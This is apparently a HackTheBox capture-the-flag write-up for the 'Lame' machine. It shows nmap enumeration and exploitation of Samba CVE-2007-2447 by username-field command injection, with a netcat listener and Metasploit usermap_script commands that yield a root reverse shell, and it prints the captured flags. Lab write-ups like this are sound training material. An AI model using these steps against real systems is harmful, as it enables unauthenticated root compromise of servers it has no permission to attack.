The Machine
Lame is one of the oldest machines on HackTheBox and one of the most straightforward. It teaches a single high-value lesson: slow down on the service scan output and look up every version before moving on. The entire attack path is encoded in one line of nmap output.
The machine runs Samba 3.0.20-Debian. That version is vulnerable to CVE-2007-2447. When the username map script option is configured in smb.conf, Samba passes the authentication username directly to /bin/sh without sanitizing shell metacharacters. An attacker injects a reverse shell payload through the username field. Because the Samba daemon runs as root, the shell lands as root with no privilege escalation step required.
| Port | Service | Notes |
|---|---|---|
21 | FTP (vsftpd 2.3.4) | Anonymous login accepted. Empty directory |
22 | SSH (OpenSSH 4.7p1) | Available but no credentials obtained this path |
139 | NetBIOS (Samba 3.X) | SMB session setup |
445 | SMB (Samba 3.0.20-Debian) | CVE-2007-2447 entry point |
3632 | distccd v1 (GNU 4.2.4) | Alternative path via CVE-2004-2687 |
Enumeration
Two-phase nmap. Wide coverage first to find every open port, then a targeted service scan to pull versions.
$ nmap -p- --min-rate 1000 -oN Lame-all-ports.txt 10.129.26.106
$ ports=$(grep open Lame-all-ports.txt | cut -d '/' -f1 | tr '\n' ',' | sed 's/,$//')
$ nmap -p $ports -sC -sV --min-rate 1000 -oN Lame-service-scan.txt 10.129.26.106
Five open ports. Three stand out: FTP on 21 with vsftpd 2.3.4, SMB on 445 with Samba 3.0.20-Debian, and distccd on 3632. The Samba version string is the highest-priority finding. Look it up before moving on.
FTP Anonymous Login
$ ftp 10.129.26.106
Anonymous login accepted. The directory is completely empty. No files to download, no credentials to harvest. FTP is a dead end. Move to Samba.
Samba 3.0.20: CVE-2007-2447
Samba 3.0.20-Debian is vulnerable to CVE-2007-2447. The vulnerability is in the username map script configuration option. When this option is set in smb.conf, Samba uses the provided username as input to an external script via /bin/sh -c. No sanitization of shell metacharacters is performed. An attacker supplies a username containing a backtick or semicolon-delimited command, and that command executes on the server during authentication. No valid credentials are required to trigger the vulnerability. The payload runs in the context of the Samba daemon, which on this system runs as root.
CVE-2007-2447 affects Samba 3.0.0 through 3.0.25rc3 when the username map script option is configured. The authentication username field is passed directly to a shell command without input validation. Shell metacharacter injection executes arbitrary commands as root. No credentials required.
Exploitation
Listener Setup
Before triggering the exploit, set up a netcat listener to catch the incoming reverse shell connection:
$ nc -lvnp 4444
Manual smbclient Attempt: Failed
The manual approach involves injecting the reverse shell payload through the username field via smbclient. The payload uses backtick command substitution to execute a netcat reverse shell. On ARM Kali, shell escaping in the command string caused the injection to fail consistently. The backtick syntax did not survive the shell layer before reaching Samba.

Shell escaping issues on ARM are a known problem. Metasploit handles the payload encoding and transmission correctly and is the right tool here. This is also a relevant OSCP consideration: the exam permits one Metasploit use per engagement. When a manual approach fails due to a platform-specific escaping issue and a reliable module exists, use it.
Metasploit: exploit/multi/samba/usermap_script
msfconsole -q
use exploit/multi/samba/usermap_script
set RHOSTS 10.129.26.106
set LHOST 10.10.15.67
set LPORT 4444
run
Session opened immediately. The module sends a crafted SMB authentication request containing the reverse shell payload in the username field. Samba passes it to /bin/sh. The shell connects back to the listener and lands as root.
whoami
Samba 3.0.20 running as root with the username map script option enabled. Shell metacharacter injection through the SMB authentication username field executes arbitrary commands as root. A single unauthenticated request yields a root shell with no further steps.
Flags
find / -name user.txt 2>/dev/null | xargs cat
d3fc3a5f85c2cfe6e498a05788584559
cat /root/root.txt
91870fd4b6ca4f14b6761551bc12cbe4
Attack Chain
| Step | Technique | Result |
|---|---|---|
| 1 | Nmap two-phase scan | FTP 21, SSH 22, SMB 445, distccd 3632 identified. Samba 3.0.20-Debian in service scan output |
| 2 | FTP anonymous login | Accepted. Directory empty. Dead end |
| 3 | CVE-2007-2447 identified | Samba 3.0.20 vulnerable to username map script metacharacter injection |
| 4 | Netcat listener on 4444 | Ready to catch reverse shell callback |
| 5 | smbclient manual attempt | Shell escaping failure on ARM Kali. Switched to Metasploit |
| 6 | Metasploit usermap_script module | SMB username field injection triggers reverse shell as root. No privesc needed |
| 7 | find user.txt, cat root.txt | Both flags captured from root shell |
Vulnerabilities Found
| Vulnerability | Location | Impact |
|---|---|---|
| CVE-2007-2447: username map script injection | Samba 3.0.20, SMB port 445 | Unauthenticated RCE as root via shell metacharacter injection in the authentication username field |
| Samba daemon running as root | System configuration | RCE through the daemon lands directly as root with no privilege escalation step required |
| FTP anonymous access (vsftpd 2.3.4) | FTP port 21 | Open but directory empty. No impact on this engagement. Accessible in more complete environments |
Lessons Learned
- Version numbers in nmap output are your highest-priority finding. The Samba version string alone identified the CVE and determined the entire attack path. Do not rush past the service scan output. Look up every version before moving on.
- Some machines give you root with no privesc step. Do not assume you always need to escalate from a low-privilege foothold. Check
whoamiimmediately on landing any shell. On Lame, Samba ran as root so the exploit landed directly at the top. - FTP anonymous access is worth testing quickly but do not linger if the share is empty. Check it, rule it out in under a minute, and move to the next finding.
- Shell metacharacter payloads through smbclient fail on ARM Kali due to escaping issues. The backtick injection syntax does not survive the command-line shell layer before reaching Samba. The manual approach is theoretically correct but practically unreliable in this environment. Know when to use Metasploit.
- Budget Metasploit use carefully on the OSCP exam. You get one use per engagement. When a manual approach fails due to a platform-specific issue and a reliable module exists, the module is the right call. Save the manual approach for when no reliable module exists or for environments where Metasploit is prohibited.
- distccd on port 3632 is a valid alternative path on this box via CVE-2004-2687. Knowing multiple routes to root is valuable when a primary vector fails. On the OSCP exam, having a backup approach can be the difference between passing and failing.